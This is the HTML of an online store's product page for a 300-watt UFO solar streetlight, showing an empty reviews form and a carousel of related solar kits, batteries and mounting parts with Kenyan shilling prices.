			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h4>300WATTS UFO SOLAR STREETLIGHT</h4>
<div class="card aim -mtm">
<div class="markup -mhm -pvl -oxa -sc">UFO<b> solar lights</b> blend well into a modern environment. As beautiful as they are powerful, they offer 150 W or 300 W solar light suitable for<b> illuminating large outdoor </b>areas such as courtyards, parking lots, streets or public gardens. The automatic lighting mode increases the functionality of the luminaire, which is very practical for spontaneously lighting up your environment as soon as night falls. The lamp reaches its full charge after 8 hours for an autonomy of 12 to 15 hours. The<b> UFO lamp i</b>s easily installed without wiring or mains connection. It has its own polycrystalline silicon photovoltaic panel. The luminaire draws its energy from its panel located on the head of the product. Its autonomy can go up to 15 hours with a full charge. Charging time varies from 6 to 8 hours depending on sun exposure. The integrated LEDs radiate a light directed downwards offering its entourage a uniform and comfortable lighting. A twilight sensor activates the lighting as soon as the brightness of the day declines. The light radiates over an angle of 360 degrees. It is thus possible to effectively illuminate and secure driveways and dark places outdoors.</div>
</div>
<section class="card aim -mtm -fs16">
<div id="specifications" class="hook"></div>
<header class="-pvs -bb"></header>
</section>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;300WATTS UFO SOLAR STREETLIGHT&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/300watts-solar-garden-light/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-202"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10185 status-publish last instock product_cat-solar product_cat-solar-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10185">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/250w-solar-kit/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/FB_IMG_1624697641642-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10186" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/FB_IMG_1624697641642-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/FB_IMG_1624697641642-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10185" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/250w-solar-kit/">250W SOLAR KIT</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-kits/" rel="tag">Solar Kits</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;46,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					250WATTS SOLAR KIT
Comprises;
250w solar panel
200ah/12v Battery
800w/12v inverter
30A/12v Charge Controller				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="10185" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=10185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10185" data-product_sku="" aria-label="Add to cart: &ldquo;250W SOLAR KIT&rdquo;" rel="nofollow" data-success_message="&ldquo;250W SOLAR KIT&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10185" data-gtmkit_product_data="{&quot;id&quot;:&quot;10185&quot;,&quot;item_id&quot;:&quot;10185&quot;,&quot;item_name&quot;:&quot;250W SOLAR KIT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:46000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/250w-solar-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10185">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9333 status-publish first instock product_cat-solar product_cat-solar-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9333">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/9333/" class="product-image-link">
			<img width="140" height="140" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/mid-clamp.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9334" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/9333/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/mdclamp2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9335" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/mdclamp2-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/mdclamp2-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9333" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/9333/">MID CLAMP</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-accessories/" rel="tag">Solar Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;250.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					This Mid Clamp (also known as a middle clamp) is designed for compatibility with a mini rail and used to clamp solar panels between two solar modules to minimize the effects from wind or any other shaking.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9333" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9333" data-product_sku="" aria-label="Add to cart: &ldquo;MID CLAMP&rdquo;" rel="nofollow" data-success_message="&ldquo;MID CLAMP&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9333" data-gtmkit_product_data="{&quot;id&quot;:&quot;9333&quot;,&quot;item_id&quot;:&quot;9333&quot;,&quot;item_name&quot;:&quot;MID CLAMP&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:250,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/9333/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9333">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9309 status-publish last instock product_cat-solar product_cat-solar-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9309">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/solar-mounting-rails/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/IMG_20220905_112139-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9327" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/IMG_20220905_112139-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/IMG_20220905_112139-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/solar-mounting-rails/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9326" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-430x430.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-150x150.webp 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-300x300.webp 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/rails.webp 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9309" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/solar-mounting-rails/">SOLAR MOUNTING RAILS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-accessories/" rel="tag">Solar Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Aluminum solar mounting rail is made of high strength extrusion aluminum alloy. The 6.4metres rail is able to hold three solar panels.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9309" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9309" data-product_sku="" aria-label="Add to cart: &ldquo;SOLAR MOUNTING RAILS&rdquo;" rel="nofollow" data-success_message="&ldquo;SOLAR MOUNTING RAILS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9309" data-gtmkit_product_data="{&quot;id&quot;:&quot;9309&quot;,&quot;item_id&quot;:&quot;9309&quot;,&quot;item_name&quot;:&quot;SOLAR MOUNTING RAILS&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4500,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/solar-mounting-rails/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9309">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9072 status-publish first instock product_cat-solar product_cat-solar_batteries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9072">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/ritar-200ah-deepcycle-gel-maintennce-free-solar-battery/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786448391-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9074" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786448391-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786448391-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/ritar-200ah-deepcycle-gel-maintennce-free-solar-battery/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786427459-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9086" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786427459-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786427459-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786427459-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1657786427459.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9072" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/ritar-200ah-deepcycle-gel-maintennce-free-solar-battery/">RITAR 200AH DEEP CYCLE GEL MAINTENANCE FREE SOLAR BATTERY</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar_batteries/" rel="tag">Solar Batteries</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
						<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width: 80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;40,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Ritar battery is specially designed for frequent cyclic discharge. By using strong grids and specially designed active material, the DC series battery offers 30% more cyclic life than the standby series. It is suitable for UPS and solar.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9072" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9072" data-product_sku="" aria-label="Add to cart: &ldquo;RITAR 200AH DEEP CYCLE GEL MAINTENANCE FREE SOLAR BATTERY&rdquo;" rel="nofollow" data-success_message="&ldquo;RITAR 200AH DEEP CYCLE GEL MAINTENANCE FREE SOLAR BATTERY&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9072" data-gtmkit_product_data="{&quot;id&quot;:&quot;9072&quot;,&quot;item_id&quot;:&quot;9072&quot;,&quot;item_name&quot;:&quot;RITAR 200AH DEEP CYCLE GEL MAINTENANCE FREE SOLAR BATTERY&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:40000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;Solar Batteries&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/ritar-200ah-deepcycle-gel-maintennce-free-solar-battery/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9072">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9204 status-publish last instock product_cat-solar product_cat-solar-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9204">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/300watts-kit-package/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9205" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-700x698.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-301x300.jpg 301w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-768x766.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-860x857.jpg 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164.jpg 960w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9204" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/300watts-kit-package/">300WATTS KIT PACKAGE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-kits/" rel="tag">Solar Kits</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;53,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<b>The Kit Comprises;</b>

1.300w Solar Panel.
2.200ah/12v Solar Battery
3.1000W/12v Inverter
4.30A/12V Charge Controller

Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9204" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9204" data-product_sku="" aria-label="Add to cart: &ldquo;300WATTS KIT PACKAGE&rdquo;" rel="nofollow" data-success_message="&ldquo;300WATTS KIT PACKAGE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9204" data-gtmkit_product_data="{&quot;id&quot;:&quot;9204&quot;,&quot;item_id&quot;:&quot;9204&quot;,&quot;item_name&quot;:&quot;300WATTS KIT PACKAGE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:53000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;Solar Batteries&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/300watts-kit-package/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9204">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9109 status-publish first instock product_cat-leds product_cat-solar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9109">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/250watts-solar-led-floodlight/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/61-kxrfo2pl--sl1500-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15723" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/61-kxrfo2pl--sl1500-.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/61-kxrfo2pl--sl1500--150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/250watts-solar-led-floodlight/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1658297847012-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9114" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1658297847012-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1658297847012-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9109" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
